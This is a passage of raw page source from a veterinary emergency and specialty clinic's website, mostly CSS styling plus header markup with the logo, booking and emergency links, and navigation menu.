.iSffRD .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.iSffRD .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#484141);stroke:var(--sc-5-card--icon-color,#484141);}/*!sc*/
@media (max-width:1366px){.iSffRD .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.iSffRD .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.iSffRD .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.iSffRD .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#FFFFFF);}/*!sc*/
@media (max-width:1366px){.iSffRD .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.iSffRD .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.iSffRD .variation-b .slick_anchor{width:280px;}}/*!sc*/
.iSffRD .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.iSffRD .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#484141);}/*!sc*/
.iSffRD .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.iSffRD .five-card{margin:var(--sc-5-card--container-margin_mobile,0 0 80px);}/*!sc*/
@media (min-width:1024px){.iSffRD .five-card{min-width:100%;margin:var(--sc-5-card--container-margin_desktop,0);line-height:0;}}/*!sc*/
.iSffRD .variation-a .slick_para{position:absolute;bottom:0;height:20%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:hsl(from var(--sc-5-card--bg-color-para,#FFFFFF) h s l / calc(1 - 0.2));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
.iSffRD .variation-a .slick_para .arrow:after{content:'';}/*!sc*/
@media (min-width:1024px){.iSffRD .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.iSffRD .variation-a .slick_para{width:100%;}}/*!sc*/
.iSffRD .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.iSffRD .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.iSffRD .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){.iSffRD .variation-a .ImageLinkContainer{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;}}/*!sc*/
.iSffRD .variation-a .imageWrapper{width:100%;overflow:hidden;opacity:0.9;height:calc(1.3022 * (100vw - 15px));max-height:586px;}/*!sc*/
@media (min-width:768px){.iSffRD .variation-a .imageWrapper{height:586px;}}/*!sc*/
@media (min-width:1024px){.iSffRD .variation-a .imageWrapper{max-height:395px;height:calc(1.4630 * (20vw - 3px));width:100%;}}/*!sc*/
@media (min-width:1366px){.iSffRD .variation-a .imageWrapper{max-height:469px;height:calc(1.4656 * (20vw - 3px));width:100%;}}/*!sc*/
.iSffRD .variation-a .slick_anchor{width:100%;max-width:450px;}/*!sc*/
.iSffRD .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.iSffRD .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#423F40);}/*!sc*/
.iSffRD .variation-a .slick_anchor:hover .slick_para{height:25%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);}/*!sc*/
.iSffRD .variation-a .slick_image{margin:0;}/*!sc*/
.iSffRD .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#484141);}/*!sc*/
.iSffRD .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#FFFFFF);}/*!sc*/
.iSffRD .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#FFFFFF);stroke:var(--sc-5-card--icon-color-hover,#FFFFFF);}/*!sc*/
.iSffRD .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g140[id="sc-1mdi61j-1"]{content:"iSffRD,"}/*!sc*/
.gxjbeb{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px 0);color:var(--sc-text-card--text-color-dark,#423F40);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 20px 0);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .gxjbeb{padding:var(--sc-text-card--hero-padding,30px 20px 0);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.gxjbeb{padding:var(--sc-text-card--hero-padding_tablet,30px 114px 0);}}/*!sc*/
@media (min-width:1024px){.gxjbeb{position:absolute;bottom:50%;}.gxjbeb.variation-a,.gxjbeb.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.gxjbeb.variation-a.textleft,.gxjbeb.variation-a.text-video.textleft{text-align:left;}.gxjbeb.variation-a.textright,.gxjbeb.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}.gxjbeb.variation-a.centerbottom,.gxjbeb.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.gxjbeb.variation-b,.gxjbeb.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.gxjbeb.variation-b.textleft,.gxjbeb.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);}.gxjbeb.variation-b.textright,.gxjbeb.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}}/*!sc*/
.gxjbeb.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.gxjbeb.variation-gallery-modal.text-video{display:block;}/*!sc*/
.gxjbeb .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-header{margin-bottom:var(--sc-spacing-3,10px);}.gxjbeb .card-header a{line-height:1;}}/*!sc*/
.gxjbeb .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .gxjbeb .card-subHeading,.variation-a .gxjbeb .card-header,.variation-a .gxjbeb .card-rich-text *,.variation-b .gxjbeb p,.variation-b .gxjbeb .card-subHeading,.variation-b .gxjbeb .card-header,.variation-b .gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-light,#FFFFFF);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .gxjbeb .card-subHeading,.mobile-variation-split .variation-a .gxjbeb .card-header,.mobile-variation-split .variation-a .gxjbeb .card-rich-text *,.mobile-variation-split .variation-b .gxjbeb p,.mobile-variation-split .variation-b .gxjbeb .card-subHeading,.mobile-variation-split .variation-b .gxjbeb .card-header,.mobile-variation-split .variation-b .gxjbeb .card-rich-text *,.mobile-variation-split .variation-c .gxjbeb p,.mobile-variation-split .variation-c .gxjbeb .card-subHeading,.mobile-variation-split .variation-c .gxjbeb .card-header,.mobile-variation-split .variation-c .gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .gxjbeb .card-subHeading,.bg-color-override .gxjbeb .card-header,.bg-color-override .gxjbeb .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.gxjbeb p,.gxjbeb .card-subHeading,.gxjbeb .card-header,.gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-light,#FFFFFF);text-shadow:0px 4px 4px rgba(0,0,0,0.3);}}/*!sc*/
.gxjbeb a{line-height:var(--sc-button--line-height-link-hero,24px);}/*!sc*/
.gxjbeb a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.gxjbeb a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.gxjbeb .card-rich-text ul li{display:block;}/*!sc*/
.gxjbeb .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.gxjbeb .card-rich-text ol li{display:block;}/*!sc*/
.gxjbeb .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.gxjbeb .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-5mwt0n-0 .card-rich-text p{font-size:var(--sc-text-card--hero-rich-text-size,22px);}}/*!sc*/
.gxjbeb .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"gxjbeb,"}/*!sc*/
.bTPcNl{background-color:var(--sc-utility--bg-color,#162b54);border-top:1px solid var(--sc-footer--seperator-color,#FFFFFF);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.bTPcNl .variation-b .copyright{margin-top:18px;}/*!sc*/
.bTPcNl .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bTPcNl .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.bTPcNl .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.bTPcNl .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.bTPcNl{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.bTPcNl{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.bTPcNl{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"bTPcNl,"}/*!sc*/
.dQGchl{background-color:var(--sc-utility--bg-color,#423F40);border-top:1px solid var(--sc-footer--seperator-color,#FFFFFF);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.dQGchl .variation-b .copyright{margin-top:18px;}/*!sc*/
.dQGchl .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dQGchl .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.dQGchl .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.dQGchl .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.dQGchl{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.dQGchl{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.dQGchl{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"dQGchl,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.dtEQov .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.dtEQov .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"dtEQov,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.kKJXO .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.kKJXO .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"kKJXO,"}/*!sc*/
.kwCoZU{background-color:var(--sc-carousel--hero-bg-color,#F8F6F1);line-height:0;}/*!sc*/
.kwCoZU .video-container{pointer-events:none;}/*!sc*/
.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.kwCoZU .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.kwCoZU .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.kwCoZU .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.kwCoZU .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.kwCoZU .hero-carousel .variation-a.small .slick-arrow,.kwCoZU .hero-carousel .variation-b.small .slick-arrow{top:156px;}.kwCoZU .hero-carousel .variation-a.medium .slick-arrow,.kwCoZU .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.kwCoZU .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.kwCoZU .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.kwCoZU .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.kwCoZU .slick-arrow{top:125px;}}/*!sc*/
.kwCoZU .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.kwCoZU .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"kwCoZU,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g167[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-TTK8LV99" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 iOMHcu" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 gnmUCL nva-emergency-banner sc-59lghw-1 juTBY nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-hamburger navbar-toggler sc-1d0liqw-0 jBruLP" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 iCwrDh nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Emergency &amp; Specialty Center - Parker (AESC) Logo" title="Animal Emergency &amp; Specialty Center - Parker (AESC) Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 hBlieB has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><span class="details-CTA"><a title="Book a Consultation" role="link" href="https://aescparker301101.use1.ezyvet.com/external/portal/main/login" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="1lrANCCyYuT5Ttf2V7UKcT" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book a Consultation</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="24/7 Emergency" role="link" href="/services/emergency" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR" target="_self" data-entry-id="3oUK7CS4ZDWQ2omnMiQyPi" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25"><g transform="translate(-50.938 -147.563)"><path d="M70.382,165.063v6.945H63.438v10.111h6.945v6.944H80.493v-6.944h6.945V172.008H80.493v-6.945Z" transform="translate(-12 -17)"></path></g></svg><span class="link-CTA">24/7 Emergency</span></a><span class="details-CTA"><a title="24/7 Emergency" role="link" href="/services/emergency" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn emergencyBtn" target="_self" data-entry-id="3oUK7CS4ZDWQ2omnMiQyPi" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25"><g transform="translate(-50.938 -147.563)"><path d="M70.382,165.063v6.945H63.438v10.111h6.945v6.944H80.493v-6.944h6.945V172.008H80.493v-6.945Z" transform="translate(-12 -17)"></path></g></svg>24/7 Emergency</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 kXTYOI nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-entry-id="4gcttg3q5h4i8VK5z24ivj" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Lewis and Clark Fund" role="link" href="/lewis-clark-fund" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-entry-id="4DiMdQBjG4sAnZDAelj5Xs" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Lewis and Clark Fund</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Blog" role="link" href="/blog" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-entry-id="EcgMsDyKgCgxR41WIGDsV" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Blog</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 frCtvO"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR 